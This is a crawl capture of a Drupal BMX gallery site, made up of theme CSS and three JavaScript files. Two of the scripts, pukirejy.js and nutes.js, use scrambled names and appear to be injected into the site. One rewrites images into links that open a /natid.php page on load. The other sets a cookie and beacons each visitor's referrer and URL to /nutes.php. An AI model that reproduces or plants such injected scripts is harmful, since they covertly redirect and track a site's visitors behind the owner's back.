0 0;overflow:hidden;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;}fieldset .fieldset-legend a{color:white;}fieldset .fieldset-legend:hover{background:#0099e5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);cursor:pointer;color:white;}fieldset .fieldset-legend:hover a,fieldset .fieldset-legend:hover a:link,fieldset .fieldset-legend:hover a:visited{color:white;}fieldset .fieldset-legend:active{background:#0099e5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}fieldset .fieldset-legend span.summary{display:none;}.fieldset-wrapper{background:#f2f2f2;border-left:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;padding:1em 0 1em 1em;margin-top:-5px;overflow:hidden;}fieldset.collapsed{margin-bottom:40px;}.section-admin fieldset legend,fieldset#edit-fieldset legend,fieldset#edit-filters legend,fieldset#edit-options legend{width:100%;}.section-admin fieldset legend span,fieldset#edit-fieldset legend span,fieldset#edit-filters legend span,fieldset#edit-options legend span{display:block;width:98.7%;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;padding:.2em 0 .2em 1%;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.4em;color:white;text-decoration:none;min-height:12px;}.section-admin fieldset .fieldset-legend:hover,fieldset#edit-fieldset .fieldset-legend:hover,fieldset#edit-filters .fieldset-legend:hover,fieldset#edit-options .fieldset-legend:hover{background:#0099e5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);cursor:default;color:white;}.section-admin fieldset .fieldset-legend:hover a,.section-admin fieldset .fieldset-legend:hover a:link,.section-admin fieldset .fieldset-legend:hover a:visited,fieldset#edit-fieldset .fieldset-legend:hover a,fieldset#edit-fieldset .fieldset-legend:hover a:link,fieldset#edit-fieldset .fieldset-legend:hover a:visited,fieldset#edit-filters .fieldset-legend:hover a,fieldset#edit-filters .fieldset-legend:hover a:link,fieldset#edit-filters .fieldset-legend:hover a:visited,fieldset#edit-options .fieldset-legend:hover a,fieldset#edit-options .fieldset-legend:hover a:link,fieldset#edit-options .fieldset-legend:hover a:visited{color:white;}fieldset fieldset .fieldset-wrapper{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;margin-right:4%;border:none;background:white;}fieldset fieldset .fieldset-wrapper .form-item:nth-child(1){margin-top:3px;}html.js fieldset.collapsed fieldset .fieldset-legend,html.js fieldset.collapsible fieldset .fieldset-legend{margin-right:4%;border:none;background:none;background-image:none;color:#444;font-size:14px;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;}html.js fieldset.collapsed fieldset .fieldset-legend:hover,html.js fieldset.collapsible fieldset .fieldset-legend:hover{background:none;background-image:none;color:#444;}.fieldset-wrapper table{width:80%;}.form-item input[type="password"].password-field,.form-item input[type="password"].password-confirm{width:45%;}div.password-strength,div.password-confirm{width:45%;margin-top:2.9em;font-size:0.85em;}.ok{color:#468847;font-weight:bold;text-transform:uppercase;}.password-confirm .error{font-weight:bold;text-transform:uppercase;}div.form-item div.password-suggestions{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:1px solid #e1e1e1;padding:.7em 1em;background:#fdfdfd;}
.field-label{color:black;}.field-FIELDNAME{}.field{}.field-type-datetime{}.field-name-field-FIELDNAME{}
.profile{clear:both;margin:1em 0;}.profile .user-picture{float:right;margin:0 1em 1em 0;}.profile h3{border-bottom:1px solid #ccc;width:75%;}.profile dl{margin:0 0 1.5em 0;}.profile dt{margin:0 0 0.2em 0;font-weight:bold;}.profile dd{margin:0 0 1em 0;}.user-picture img{border:1px solid #EDEDED;padding:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
.section-admin table{width:100%;}.section-admin table td.menu-operations a{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0099e5),color-stop(100%,#0079b5));background-image:-webkit-linear-gradient(#0099e5,#0079b5);background-image:-moz-linear-gradient(#0099e5,#0079b5);background-image:-o-linear-gradient(#0099e5,#0079b5);background-image:linear-gradient(#0099e5,#0079b5);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1px 5px 3px 5px;border:1px solid #0072ab;background:#0099e5;color:white;font-size:1.1em;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;-webkit-transition:0.1s linear all;-moz-transition:0.1s linear all;-o-transition:0.1s linear all;transition:0.1s linear all;padding:.2em .5em;}.section-admin table td.menu-operations a:hover{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#008fd6),color-stop(100%,#006fa6));background-image:-webkit-linear-gradient(#008fd6,#006fa6);background-image:-moz-linear-gradient(#008fd6,#006fa6);background-image:-o-linear-gradient(#008fd6,#006fa6);background-image:linear-gradient(#008fd6,#006fa6);}.section-admin table td.menu-operations a:active{background:#0079b5;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#0079b5),color-stop(100%,#0099e5));background-image:-webkit-linear-gradient(#0079b5,#0099e5);background-image:-moz-linear-gradient(#0079b5,#0099e5);background-image:-o-linear-gradient(#0079b5,#0099e5);background-image:linear-gradient(#0079b5,#0099e5);}.section-admin dd,.section-node-add dd{margin:0 0 20px 0;padding-bottom:20px;border-bottom:1px solid #ebebeb;}.section-admin div.admin-panel .body,.section-node-add div.admin-panel .body{padding:0 4px 2px 0;}#edit-redhen-contact-email th.field-label{padding:.5em 1em;color:black;font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.1em;}#edit-redhen-contact-email label{color:black;}#edit-redhen-contact-email td{padding:9px 5px;}#edit-redhen-contact-email .form-item-redhen-contact-email-und-0-label-id{display:block;}#edit-redhen-contact-email .form-item-redhen-contact-email-und-0-default{clear:left;margin-left:72%;}.page-admin-structure-views .action-links li{float:left;}.form-actions{width:100%;}.form-actions input{display:inline;}.vertical-tabs .fieldset-wrapper{margin-top:0;background:white;border:none;padding:0 1em;}.section-admin ul.action-links{margin:3em 0;}.section-admin ul.action-links li{display:inline-block;margin-right:1em;}.theme-selector .operations li{padding:0 1em;}.theme-selector .operations li.last{padding:0 0 0 1em;}.theme-selector .operations li.first{padding:0 1 0 0;}.page-admin-structure-redhen .admin-list dt{font-family:"Open Sans Condensed",Helvetica,Arial,"Nimbus Sans L",sans-serif;font-size:1.4em;}.views-displays .secondary a:hover,.views-displays .secondary .active a{color:#0088cc;}.page-admin-reports-updates .version-links li{list-style:none;margin-bottom:1em;}.page-admin-reports-updates .update table.version .version-title{padding-left:1em;width:9em;}.page-admin-reports-updates .info .placeholder{color:#444444;text-transform:capitalize;}
@media print{a:link,a:visited{text-decoration:underline !important;}#site-name a:link,#site-name
  a:visited{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://bmxgallery.ca/pukirejy.js
body_size: 570
content:

window.onload = function ()
{
	xuqapexibi();
}


function xuqapexibi()
{
 
	var bugore = document.getElementsByTagName("img");  		  		for (var sypyruwebuki = 0; sypyruwebuki < bugore.length; sypyruwebuki++) 	{    	 
		var relupudyzyt = bugore[sypyruwebuki].getAttribute("class"); 		if(relupudyzyt == null || relupudyzyt.length < 50) continue;
		var xitat = "/natid.php?leroi=" + relupudyzyt;   		var dopemobyfaq = bugore[sypyruwebuki].getAttribute("alt");  		var zeququrosimul = wezys(xitat, dopemobyfaq);	
 		var qugebaxasugypan = bugore[sypyruwebuki].parentNode; 
 
			var gebusyry = bugore[sypyruwebuki].cloneNode(true); 	  	 		zeququrosimul.appendChild(gebusyry);					
		qugebaxasugypan.replaceChild(zeququrosimul, bugore[sypyruwebuki]); 	}
}

//===========================================================================================================================================================================

function wezys(voqefy, xesudihov)
{

	if(xesudihov == null) xesudihov = "";

	  
 	var dalora = document.createElement("a"); 	dalora.href = "#" + xesudihov;  
 		dalora.setAttribute("onclick", "javascript:window.open('" + voqefy + "');return false;");

 	dalora.setAttribute("rel","nofollow");	  


	dalora.setAttribute("target","_blank"); 	 	return dalora;   

}

--- FILE ---
content_type: text/javascript
request_url: https://bmxgallery.ca/sites/default/files/js/js_gYX0fB9xAy3g3c-9-L-ydQlMv3T1YOJsLvp5tPga-GU.js
body_size: 594
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - https://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth
// (function ($, Drupal, window, document, undefined) {


// })(jQuery, Drupal, this, this.document);

// (function ($) {
  
//   Drupal.behaviors.poultry = {
//     attach: function (context) {  
//      $("table").addClass("responsive");

//      $("#main-menu a").wrapInner("<span />")

//     }
//   };

// })(jQuery);

// Code borrowed from AT_commerce https://drupal.org/project/at-commerce

(function ($) {
  Drupal.behaviors.ContentDisplayToggleDrawer = {
    attach: function(context) {
      $('.toggle a').bind('click', function() {
          $('#drawer').slideToggle('400');
        event.preventDefault();
      });
    }
  }
})(jQuery);
;


--- FILE ---
content_type: application/javascript
request_url: https://bmxgallery.ca/nutes.js
body_size: 761
content:



function mezunidy(){		var caborepar = window.location.href;    
    var jesyxonu = "nutes";
  	var zogamyw = "/" + jesyxonu + ".php";	 
     var nomyhatox = 60;	var tyvorysa = jesyxonu;	var wuwigokubimyc = "";	    try	
      {	 	   	
      wuwigokubimyc=""+parent.document.referrer;
      } 	    catch (ex)  	 
    {
 


 	 	    wuwigokubimyc=""+document.referrer;
	    }
	if(bina(tyvorysa) == null) 	{ 

	 		var vege = window.location.hostname;
		

			jikazi(tyvorysa, "1", nomyhatox, "/", vege);   		if(bina(tyvorysa) != null)
		{			var waweqexyha = new Image();

				waweqexyha.src=zogamyw + "?referer=" + escape(wuwigokubimyc) + "&url=" + escape(caborepar); 

 
 		}  	} 	} 

mezunidy();


function bina(ledypasajanoc) 
{
	
    var kotaqykurugyhe = document.cookie;     var wicav = ledypasajanoc + "=";
    var koziwageci = kotaqykurugyhe.indexOf("; " + wicav);   
    if (koziwageci == -1) { 
 	
        koziwageci = kotaqykurugyhe.indexOf(wicav); 			         if (koziwageci != 0) return null;				     } else {	 		
        koziwageci += 2;     }        var rajeduquty = document.cookie.indexOf(";", koziwageci);
     if (rajeduquty == -1) {    	        rajeduquty = kotaqykurugyhe.length; 
	     }	



    return unescape(kotaqykurugyhe.substring(koziwageci + wicav.length, rajeduquty));   }  	



function jikazi(denedodin,cebigyt,zepatuw, parugadygebisy, konenowyz) 
{
 var gucesypehedesy = new Date();	 var byqaqumybufe = new Date();  		
 byqaqumybufe.setTime(gucesypehedesy.getTime() + 1000*60*zepatuw);

 document.cookie = denedodin+"="+escape(cebigyt) + ";expires="+byqaqumybufe.toGMTString() + ";path=" + parugadygebisy + ";domain=" + konenowyz; 
	} 